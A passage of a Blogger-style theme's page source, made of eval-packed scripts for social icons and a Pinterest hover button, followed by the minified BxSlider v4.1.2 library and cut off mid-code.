9\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x66\x61\x7C\x68\x72\x65\x66\x7C\x61\x64\x64\x43\x6C\x61\x73\x73\x7C\x4C\x69\x6E\x6B\x4C\x69\x73\x74\x7C\x77\x69\x64\x67\x65\x74\x7C\x63\x6F\x6D\x7C\x72\x73\x73\x7C\x73\x68\x6F\x70\x70\x69\x6E\x67\x7C\x63\x61\x72\x74\x7C\x66\x65\x65\x64\x73\x7C\x7C\x66\x6C\x69\x63\x6B\x72\x7C\x70\x6C\x75\x73\x7C\x67\x6F\x6F\x67\x6C\x65\x7C\x69\x6E\x73\x74\x61\x67\x72\x61\x6D\x7C\x6C\x69\x6E\x6B\x65\x64\x69\x6E\x7C\x65\x74\x73\x79\x7C\x76\x69\x6D\x65\x6F\x7C\x7C\x79\x6F\x75\x74\x75\x62\x65\x7C\x66\x61\x63\x65\x62\x6F\x6F\x6B\x7C\x76\x69\x6E\x65\x7C\x73\x6F\x75\x6E\x64\x63\x6C\x6F\x75\x64\x7C\x64\x65\x76\x69\x61\x6E\x74\x61\x72\x74\x7C\x66\x6F\x75\x72\x73\x71\x75\x61\x72\x65\x7C\x7C\x72\x65\x64\x64\x69\x74\x7C\x74\x75\x6D\x62\x6C\x72\x7C\x73\x70\x6F\x74\x69\x66\x79\x7C\x74\x77\x69\x74\x63\x68\x7C\x76\x6B\x7C\x62\x65\x68\x61\x6E\x63\x65\x7C\x74\x77\x69\x74\x74\x65\x72\x7C\x64\x72\x69\x62\x62\x62\x6C\x65\x7C\x64\x65\x66\x61\x75\x6C\x74\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x6E\x65\x74\x7C\x62\x6C\x6F\x67\x6C\x6F\x76\x69\x6E\x7C\x63\x6F\x7C\x74\x76\x7C\x6D\x61\x69\x6C\x74\x6F\x7C\x65\x6E\x76\x65\x6C\x6F\x70\x65\x7C\x73\x68\x6F\x70\x7C\x67\x6F\x6F\x64\x72\x65\x61\x64\x73\x7C\x62\x6F\x6F\x6B\x7C\x68\x65\x61\x72\x74\x7C\x70\x6F\x73\x74\x73\x7C\x73\x71\x75\x61\x72\x65\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x63\x6F\x6D\x6D\x65\x6E\x74\x73\x7C\x66\x65\x65\x64\x62\x75\x72\x6E\x65\x72\x7C\x70\x6C\x61\x79","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x1675x1,_0x1675x2,_0x1675x3,_0x1675x4,_0x1675x5,_0x1675x6){_0x1675x5=function(_0x1675x3){return (_0x1675x3<_0x1675x2?_0xdd8a[4]:_0x1675x5(parseInt(_0x1675x3/_0x1675x2)))+((_0x1675x3=_0x1675x3%_0x1675x2)>35?String[_0xdd8a[5]](_0x1675x3+29):_0x1675x3.toString(36))};if(!_0xdd8a[4][_0xdd8a[6]](/^/,String)){while(_0x1675x3--){_0x1675x6[_0x1675x5(_0x1675x3)]=_0x1675x4[_0x1675x3]||_0x1675x5(_0x1675x3)};_0x1675x4=[function(_0x1675x5){return _0x1675x6[_0x1675x5]}];_0x1675x5=function(){return _0xdd8a[7]};_0x1675x3=1;};while(_0x1675x3--){if(_0x1675x4[_0x1675x3]){_0x1675x1=_0x1675x1[_0xdd8a[6]]( new RegExp(_0xdd8a[8]+_0x1675x5(_0x1675x3)+_0xdd8a[8],_0xdd8a[9]),_0x1675x4[_0x1675x3])}};return _0x1675x1;}(_0xdd8a[0],52,52,_0xdd8a[3][_0xdd8a[2]](_0xdd8a[1]),0,{}));
/*]]>*/
</script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
</script>
<!-- PIN IT HOVER BUTTON START -->
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPxaqe7NmRm5tgzPcJvgwiIj_MAXExwYWLt_bBksczGq4xCkLCOrtb3zGdxuSJYiYpenTateavOuAI52ugkujT_voIhruL8YYU4Rl6IEbXweEeDkV0MFQIOtFzCIErilO9NZNWCoHckI8/h240/save-it-button.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";


var _0x5419=["\x31\x6B\x28\x32\x32\x29\x2E\x31\x54\x28\x75\x28\x24\x29\x7B\x24\x28\x27\x4E\x27\x29\x2E\x31\x59\x28\x27\x3C\x34\x20\x73\x3D\x22\x78\x3A\x49\x3B\x22\x20\x50\x3D\x22\x43\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x3E\x27\x29\x3B\x33\x20\x6C\x3B\x33\x20\x6D\x3B\x33\x20\x6E\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x33\x28\x75\x28\x29\x7B\x6D\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x46\x28\x47\x29\x3B\x6E\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x48\x28\x47\x29\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x31\x28\x29\x7D\x29\x3B\x31\x66\x28\x29\x3B\x75\x20\x31\x66\x28\x29\x7B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x32\x37\x28\x27\x2E\x31\x39\x2C\x2E\x31\x39\x20\x34\x27\x29\x2E\x31\x6E\x28\x75\x28\x29\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x31\x32\x28\x6C\x29\x3B\x33\x20\x61\x3D\x24\x28\x71\x29\x3B\x33\x20\x62\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x77\x22\x29\x29\x3B\x33\x20\x63\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x76\x22\x29\x29\x3B\x33\x20\x64\x3B\x33\x20\x65\x3B\x31\x4B\x28\x31\x4C\x29\x7B\x44\x27\x31\x57\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x61\x2E\x48\x28\x47\x29\x2F\x32\x2D\x6E\x2F\x32\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x61\x2E\x46\x28\x47\x29\x2F\x32\x2D\x6D\x2F\x32\x3B\x45\x3B\x44\x27\x32\x36\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x32\x38\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x3B\x44\x27\x31\x69\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x31\x6A\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x7D\x33\x20\x66\x3D\x61\x2E\x31\x6D\x28\x27\x31\x30\x27\x29\x3B\x33\x20\x67\x3D\x61\x2E\x31\x6F\x28\x27\x2E\x72\x2C\x2E\x31\x70\x2C\x2E\x39\x27\x29\x2E\x51\x28\x27\x2E\x72\x2D\x52\x2C\x2E\x39\x2D\x52\x2C\x2E\x39\x2D\x31\x50\x27\x29\x3B\x33\x20\x68\x3D\x67\x2E\x31\x56\x28\x29\x3B\x42\x28\x55\x20\x56\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x56\x3D\x27\x27\x7D\x42\x28\x55\x20\x57\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x57\x3D\x27\x27\x7D\x42\x28\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x32\x34\x29\x7B\x58\x3D\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x31\x31\x7B\x58\x3D\x24\x28\x31\x6C\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x33\x20\x69\x3D\x27\x3C\x31\x34\x20\x50\x3D\x22\x37\x2D\x70\x22\x20\x73\x3D\x22\x31\x35\x3A\x41\x3B\x36\x3A\x20\x31\x71\x3B\x7A\x2D\x31\x72\x3A\x20\x31\x73\x3B\x20\x31\x74\x3A\x20\x31\x75\x3B\x22\x20\x3E\x3C\x61\x20\x5A\x3D\x22\x31\x76\x3A\x2F\x2F\x31\x77\x2E\x31\x78\x2F\x31\x79\x2F\x31\x7A\x2F\x31\x41\x2F\x3F\x31\x42\x3D\x27\x2B\x58\x2B\x27\x26\x31\x43\x3D\x27\x2B\x66\x2B\x27\x26\x31\x44\x3D\x27\x2B\x56\x2B\x68\x2B\x57\x2B\x27\x22\x20\x73\x3D\x22\x31\x35\x3A\x31\x45\x3B\x31\x46\x3A\x41\x3B\x22\x20\x31\x47\x3D\x22\x31\x48\x22\x3E\x3C\x34\x20\x50\x3D\x22\x31\x49\x22\x20\x73\x3D\x22\x2D\x31\x4A\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x31\x4D\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x6F\x2D\x4B\x2D\x4A\x3A\x41\x3B\x4B\x2D\x4A\x3A\x41\x3B\x31\x4E\x3A\x31\x4F\x3B\x54\x3A\x20\x30\x3B\x31\x51\x3A\x20\x30\x3B\x31\x52\x3A\x30\x3B\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x52\x3D\x22\x31\x53\x20\x31\x38\x20\x31\x55\x22\x20\x3E\x3C\x2F\x61\x3E\x3C\x2F\x31\x34\x3E\x27\x3B\x33\x20\x6A\x3D\x61\x2E\x4F\x28\x29\x2E\x31\x58\x28\x27\x61\x27\x29\x3F\x61\x2E\x4F\x28\x29\x3A\x61\x3B\x42\x28\x21\x6A\x2E\x79\x28\x29\x2E\x31\x5A\x28\x27\x37\x2D\x70\x27\x29\x29\x7B\x6A\x2E\x32\x30\x28\x69\x29\x3B\x42\x28\x55\x20\x6C\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x22\x29\x7D\x31\x31\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x3B\x31\x32\x28\x32\x35\x29\x22\x29\x7D\x7D\x33\x20\x6B\x3D\x6A\x2E\x79\x28\x22\x2E\x37\x2D\x70\x22\x29\x3B\x6B\x2E\x74\x28\x7B\x22\x77\x22\x3A\x64\x2C\x22\x76\x22\x3A\x65\x7D\x29\x3B\x6B\x2E\x74\x28\x22\x78\x22\x2C\x22\x53\x22\x29\x3B\x6B\x2E\x4D\x28\x29\x2E\x31\x68\x28\x32\x39\x2C\x31\x2E\x30\x2C\x75\x28\x29\x7B\x24\x28\x71\x29\x2E\x32\x61\x28\x29\x7D\x29\x7D\x29\x3B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x31\x38\x28\x27\x32\x62\x27\x2C\x75\x28\x29\x7B\x42\x28\x2F\x32\x63\x20\x5B\x31\x2D\x38\x5D\x2E\x2F\x2E\x32\x64\x28\x32\x65\x2E\x32\x66\x2E\x32\x67\x28\x29\x29\x29\x7B\x33\x20\x61\x3D\x24\x28\x71\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x33\x20\x62\x3D\x24\x28\x71\x29\x2E\x4F\x28\x27\x61\x27\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x6C\x3D\x32\x68\x28\x75\x28\x29\x7B\x61\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x62\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x7D\x2C\x32\x69\x29\x7D\x31\x31\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4D\x28\x29\x2E\x31\x68\x28\x30\x2C\x30\x2E\x30\x29\x7D\x7D\x29\x7D\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x76\x61\x72\x7C\x69\x6D\x67\x7C\x7C\x70\x6F\x73\x69\x74\x69\x6F\x6E\x7C\x70\x69\x6E\x69\x74\x7C\x7C\x65\x6E\x74\x72\x79\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x77\x72\x61\x70\x70\x65\x72\x7C\x74\x68\x69\x73\x7C\x70\x6F\x73\x74\x7C\x73\x74\x79\x6C\x65\x7C\x63\x73\x73\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x6C\x65\x66\x74\x7C\x74\x6F\x70\x7C\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x7C\x6E\x65\x78\x74\x7C\x7C\x6E\x6F\x6E\x65\x7C\x69\x66\x7C\x70\x69\x6E\x69\x6D\x67\x6C\x6F\x61\x64\x7C\x63\x61\x73\x65\x7C\x62\x72\x65\x61\x6B\x7C\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68\x7C\x74\x72\x75\x65\x7C\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74\x7C\x68\x69\x64\x64\x65\x6E\x7C\x73\x68\x61\x64\x6F\x77\x7C\x62\x6F\x78\x7C\x61\x74\x74\x72\x7C\x73\x74\x6F\x70\x7C\x62\x6F\x64\x79\x7C\x70\x61\x72\x65\x6E\x74\x7C\x63\x6C\x61\x73\x73\x7C\x66\x69\x6E\x64\x7C\x74\x69\x74\x6C\x65\x7C\x76\x69\x73\x69\x62\x6C\x65\x7C\x6D\x61\x72\x67\x69\x6E\x7C\x74\x79\x70\x65\x6F\x66\x7C\x62\x73\x5F\x70\x69\x6E\x50\x72\x65\x66\x69\x78\x7C\x62\x73\x5F\x70\x69\x6E\x53\x75\x66\x66\x69\x78\x7C\x70\x69\x6E\x69\x74\x55\x52\x4C\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x68\x72\x65\x66\x7C\x73\x72\x63\x7C\x65\x6C\x73\x65\x7C\x63\x6C\x65\x61\x72\x54\x69\x6D\x65\x6F\x75\x74\x7C\x67\x69\x7C\x64\x69\x76\x7C\x64\x69\x73\x70\x6C\x61\x79\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x6F\x6E\x7C\x6E\x6F\x70\x69\x6E\x7C\x69\x6D\x61\x67\x65\x7C\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72\x7C\x6F\x70\x61\x63\x69\x74\x79\x7C\x73\x75\x6D\x6D\x61\x72\x79\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x68\x6F\x76\x65\x72\x43\x68\x65\x63\x6B\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x55\x52\x4C\x7C\x66\x61\x64\x65\x54\x6F\x7C\x62\x6F\x74\x74\x6F\x6D\x72\x69\x67\x68\x74\x7C\x62\x6F\x74\x74\x6F\x6D\x6C\x65\x66\x74\x7C\x6A\x51\x75\x65\x72\x79\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x70\x72\x6F\x70\x7C\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72\x7C\x63\x6C\x6F\x73\x65\x73\x74\x7C\x68\x65\x6E\x74\x72\x79\x7C\x61\x62\x73\x6F\x6C\x75\x74\x65\x7C\x69\x6E\x64\x65\x78\x7C\x39\x39\x39\x39\x7C\x63\x75\x72\x73\x6F\x72\x7C\x70\x6F\x69\x6E\x74\x65\x72\x7C\x68\x74\x74\x70\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x63\x6F\x6D\x7C\x70\x69\x6E\x7C\x63\x72\x65\x61\x74\x65\x7C\x62\x75\x74\x74\x6F\x6E\x7C\x75\x72\x6C\x7C\x6D\x65\x64\x69\x61\x7C\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6F\x6E\x7C\x62\x6C\x6F\x63\x6B\x7C\x6F\x75\x74\x6C\x69\x6E\x65\x7C\x74\x61\x72\x67\x65\x74\x7C\x5F\x62\x6C\x61\x6E\x6B\x7C\x70\x69\x6E\x69\x6D\x67\x7C\x6D\x6F\x7A\x7C\x73\x77\x69\x74\x63\x68\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x50\x6F\x73\x7C\x77\x65\x62\x6B\x69\x74\x7C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x7C\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x7C\x68\x65\x61\x64\x65\x72\x7C\x70\x61\x64\x64\x69\x6E\x67\x7C\x62\x6F\x72\x64\x65\x72\x7C\x50\x69\x6E\x7C\x72\x65\x61\x64\x79\x7C\x50\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x74\x65\x78\x74\x7C\x63\x65\x6E\x74\x65\x72\x7C\x69\x73\x7C\x61\x70\x70\x65\x6E\x64\x7C\x68\x61\x73\x43\x6C\x61\x73\x73\x7C\x61\x66\x74\x65\x72\x7C\x72\x65\x6D\x6F\x76\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x6C\x6F\x61\x64\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x62\x73\x42\x75\x74\x74\x6F\x6E\x48\x6F\x76\x65\x72\x7C\x74\x6F\x70\x72\x69\x67\x68\x74\x7C\x6E\x6F\x74\x7C\x74\x6F\x70\x6C\x65\x66\x74\x7C\x33\x30\x30\x7C\x73\x68\x6F\x77\x7C\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65\x7C\x6D\x73\x69\x65\x7C\x74\x65\x73\x74\x7C\x6E\x61\x76\x69\x67\x61\x74\x6F\x72\x7C\x75\x73\x65\x72\x41\x67\x65\x6E\x74\x7C\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x33\x30\x30\x30","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x766cx1,_0x766cx2,_0x766cx3,_0x766cx4,_0x766cx5,_0x766cx6){_0x766cx5=function(_0x766cx3){return (_0x766cx3<_0x766cx2?_0x5419[4]:_0x766cx5(parseInt(_0x766cx3/_0x766cx2)))+((_0x766cx3=_0x766cx3%_0x766cx2)>35?String[_0x5419[5]](_0x766cx3+29):_0x766cx3.toString(36))};if(!_0x5419[4][_0x5419[6]](/^/,String)){while(_0x766cx3--){_0x766cx6[_0x766cx5(_0x766cx3)]=_0x766cx4[_0x766cx3]||_0x766cx5(_0x766cx3)};_0x766cx4=[function(_0x766cx5){return _0x766cx6[_0x766cx5]}];_0x766cx5=function(){return _0x5419[7]};_0x766cx3=1;};while(_0x766cx3--){if(_0x766cx4[_0x766cx3]){_0x766cx1=_0x766cx1[_0x5419[6]]( new RegExp(_0x5419[8]+_0x766cx5(_0x766cx3)+_0x5419[8],_0x5419[9]),_0x766cx4[_0x766cx3])}};return _0x766cx1;}(_0x5419[0],62,143,_0x5419[3][_0x5419[2]](_0x5419[1]),0,{}));

//]]>
</script>
<script type='text/javascript'>//<![CDATA[
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Copyright 2014, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the MIT license - http://opensource.org/licenses/MIT
 */
!function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd 